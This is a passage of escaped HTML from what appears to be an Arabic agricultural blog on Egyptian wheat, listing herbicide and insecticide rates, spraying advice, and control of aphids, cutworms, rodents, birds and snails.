garde\u0026quot;;\"\u003E تراكسوس 4.5%EC بمعدل 550 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان خلال 15 يوم بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد توبيك 15% W.P بمعدل 140 جم \/ فدان خلال شهر بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد ترني 15%WP بمعدل 140 جم \/ فدان خلال شهر بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأكوبيك 24% EC بمعدل 100 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان خلال شهر بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد بوما سوبر 7.5% E.W. بمعدل 500 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان في طور 2-4 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eلمكافحة الحشائش الحولية (عريضة وضيقة الأوراق) يستخدم أحد المبيدات الآتية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد بانتر 55% SC. بمعدل 600 سم\u003Csup\u003E3 \u003C\/sup\u003E\/ فدان في طور 2-4 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد بلاس 4.5% OD بمعدل 160 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان في طور 3-5 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد تيورتكس 50% SC. بمعدل 1.5 لتر \/ فدان في طور 2-4 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوللحصول\n علي كفاءة عالية لهذه المبيدات يستحسن تواجد نسبة رطوبة بالأرض تساعد علي \nحركة العصارة داخل النبات حيث ان بعض هذه المبيدات جهازية ويفضل اجراء الرش\n بصورة متجانسة لوحدة المساحة مع مراعاة حجم محلول الرش بعد معايرة الة \nالرش المستخدمة مثل (رشاشة ظهرية) بحيث لاينزلق محلول الرش من علي أسطح \nالنباتات الي الأرض فتقل كفاءة المبيد ، ويجب عدم الرش عند ارتفاع درجة \nحرارة الجو أو في حالة هبوب رياح وبعد تطاير الندي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; مكافحة الآفات والأمراض :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأولا : الآفات الحشرية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعتبر\n حشرات المن من أهم الآفات الحشرية التي تصيب القمح في مصر وتسبب خسائر \nاقتصادية ملموسة وتعتبر المكافحة المتكاملة من أهم طرق مقاومة الحشرات \nوالتي تعمل علي الحد من أضرارها كما أن الفئران والعصافير من أهم الآفات \nالتي تسبب فقدا كبيرا في المحصول وفيما يلي أهم الآفات التي تصيب محصول \nالقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- الدودة القارضة والحفار :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعتبر\n الديدان القارضة والحفار من أهم افات الباردات حيث تهاجم الحوريات \nوالحشرات الكاملة لحشرة الحفار باردات القمح تحت سطح التربة . بينما تقرض \nالديدان القارضة سوق الباردات في مستوي سطح التربة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eطرق الوقاية والعلاج :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالعناية بالعمليات الزراعية المعتادة مثل الحرث والعزيق والتخلص من الحشائش .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eعدم المغالاة في التسميد العضوي (السماد البلدي) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eغمر الأرض الموبؤة بالماء لمدة يومين قبل الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eعند\n تعدي نسبة الاصابة بالحشرتين 5% يمكن المقاومة باستخدام الطعوم السامة \nالمكونة من : مارشال 25% بمعدل 1 كجم أو تريافوس 40% بمعدل 1.25 لتر أو \nسيانوكس 50% بمعدل 750 سم3 + 25 كجم ردة ناعمة + 20 لتر ماء ثم يوضع الطعم \nتكبيشا بجوار الجور عند الغروب في حالة الدودة القارضة أو 15 كجم جريش ذرة \nأو سرس بلدي + 15 لتر ماء + أحد المبيدات السابقة ويلزم ري الأرض في الصباح\n ثم يوضع الطعم السام سرسبة بين الخطوط عند الغروب في حالة الحفار ويلزم \nتحضير الطعم قبل نثره بـ 15 ساعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- حشرة المن :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتشتد\n الاصابة بهذه الحشرة في مناطق الفيوم ومصر الوسطي ومصر العليا وقد تمتد \nالاصابة الي مناطق الدلتا ، وفي حالة الاصابة المبكرة والشديدة فانه يفقد \nمالايقل عن 25% من المحصول ، وترجع أسباب انتشار حشرة المن الي تأخير \nمواعيد الزراعة مع انتشار العوائل الأخري والتي تنقل منها الحشرة الي نبات \nالقمح مثل الحشائش النجيلية المعمرة ، وتعتبر الاصابة الشديدة اذا ظهرت \nمبكرا وقبل طرد السنابل مما يؤدي الي ظهور الندوة العسلية والتي تعمل علي \nتأخير طرد السنابل وضعف تكوين الحبوب وانخفاض المحصول وقد تؤؤدي الاصابات \nالشديدة الي تقزم النباتات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبفضل استخدام مبيد افوكس 50% حبيبات قابلة للانتشار بمعدل 31.2 جم \/ 100 لتر أو سومثيون 50% بمعدل 250 سم\u003Csup\u003E3\u003C\/sup\u003E \/ 100 لتر (وترش بؤدر الاصابة مع عدم اللجوء لتأخير الرش أو الرش العام ) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوعادة\n تبدأ الاصابة علي حواف الحقول ولاينصح بالرش في حالة ظهور الحشرة متأخرة \nأي بعد طرد السنابل حيث تكون أضرار الاصابة قليلة ، وعادة يبدأ ظهور \nالاصابة بالحشرة في خلال شهر يناير وتشتد في أوائل مارس ولذلك يفضل المرور \nالدوري علي الحقول في خلال الأسبوع الأول من يناير لمراقبة ظهور الحشرة \nواجراء الرش مبكرا للبقع المصابة فقط لمنع انتشار الحشرة في باقي الحقل \nوالحقول المجاورة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eولنجاح عملية الرش يراعي الآتي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E- يتم الرش بعد تطاير الندي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E-\n الحد الأقتصادي الحرج الذي يبدأ عنده الرش هو 25 حشرة لكل نبات قبل فترة \nالتزهير ولاينصح باستخدام المبيدات متى دخلت النباتات مرحلة التزهير .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E- يكون مستوي البشبوري اسفل النباتات بحوالي 15 سم لضمان وصول محلول الرش لمعظم أجزاء النبات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eثانيا : مقاومة الفئران والعصافير والقواقع :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E-\u0026nbsp; مقاومة الفئران :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eللحصول\n علي مكافحة جيدة للقوارض لابد أن تكون بصورة جماعية بطعم فوسفيد الزنك \n(19%) الذي يتكون بخلط فوسفيد الزنك بنسبة 1% (صيفا) بعد حصاد المحاصيل \nالصيفية ، 2% (شتاءا) بعد حصاد المحاصيل الشتوية وعرف هذا بالاجراء العلاجي\n ، هذا ويجب الاهتمام بأعمال الصيانة الوقائية للمحاصيل بعد الانبات حتى \nقبل النضج باستخدام أحد المبيدات المسيلة للدم المتاحة في الجمعيات \nالزراعية وهي عبارة عن طعوم مجهزة تستخدم بمعدل 0.5 – 1 كجم للفدان وأهمها \nمبيد سوبر كاييد 0.004% أو 0.005% والمعدل يختلف حسب شدة الاصابة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهذا ولابد من الاهتمام بتطبيق المكافحة الميكانيكية باستخدام المصائد الحية أو القاتلة داخل الكتل السكنية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E-\u0026nbsp; مقاومة الطيور الضارة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيشمل عمليات المكافحة المتكاملة للطيور :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأ‌- الطرق الزراعية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالتنسيق في مواعيد الزراعة بحيث لاتتم الزراعة مبكرا أو متأخرا عن باقي الزمام حتى لاتتركز الاصابة في منطقة بذاتها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالعناية بالأشجار حول الحقول لأنها مأوي لتعشيش العصافير بتقليمها باستمرار .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eب‌- الطرق الميكانيكية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eاستخدام\n الشرائط النايلون من النوع الرفيع والتي تشد في الحقول الزراعية علي \nدعامات في صفوف بين كل صف واخر 10م مع العناية بشد الشريط جيدا بحيث يكون \nعمودي علي اتجاه الريح وتستمر هذه الطريقة لمدة 15 يوم فقط لحماية المحصول \nفي أطوار نضجة علي أن تكون الشرائط من ألوان مختلفة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eاستخدام دعامات خشبية بجوار الأشجار حول الحقول عليها ألواح خشبية مغطاه بماده لاصقة ويراعي اعادة الدهان كل 3-5 أيام .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالمحصول في أطوار نضجه فقط أي لمدة تتراوح فيما بين 15 يوم الي 21 يوم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالاهتمام\n بهدم أعشاش الطيور حول الحقول أو في أماكن تجمعها باستمرار من أول مارس \nحتى نهاية مايو وقتل ما بها من بيض أو الفراخ الصغيرة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E-\u0026nbsp;\u0026nbsp; مقاومة القواقع والبزاقات الأرضية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأ‌-\u0026nbsp; الطرق الزراعية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالعزيق وتقليب التربة جيدا يؤدي لتعرض كتل البيض والأفراد الصغيرة لأشعة الشمس والأعداء الطبيعية للقواقع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالتخلص من الحشائش ومخلفات المحصول السابق التي تعتبر مأوي للقواقع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالعناية بعمليات تقليم الأشجار حتى يفتح قلب الشجرة وتتخللها الشمس فتقضي علي القواقع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eب‌- المكافحة الميكانيكية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالجمع اليدوي للقواقع والبزاقات وحرقها أو تقديمها غذاء للبط والأوز .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eاستخدام أكوام من السباخ كمصيدة بوضعها علي هيئة أكوام فتتجمع تحتها القواقع ثم تحرق .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوضع طعوم جاذبة (خليط من الردة والعسل بنسبة 5-95 جزء) أو شرائح بطاطس أو بطاطا مسلوقة تتجمع القواقع حولها وتحرق .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: 